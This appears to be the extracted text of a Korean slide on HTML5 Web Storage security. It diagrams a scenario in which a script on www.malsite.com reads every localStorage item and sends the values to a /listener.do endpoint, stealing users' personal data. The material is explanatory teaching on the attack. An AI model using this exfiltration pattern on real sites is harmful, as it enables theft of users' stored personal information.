 26
HTML5 Security Issues
Web Storage – 사용자의 개인정보 탈취 시나리오 예
www.DomainA.com www.malsite.com
GET / HTTP/1.1
HTTP/1.1 200 OK
localStorage.setItem(…)
GET / HTTP/1.1
HTTP/1.1 200 OK
<script> Contents += i+” : “+localStorage.getItem(i)+”n”;
GET /listener.do HTTP/1.1
(사용자의 개인정보)
 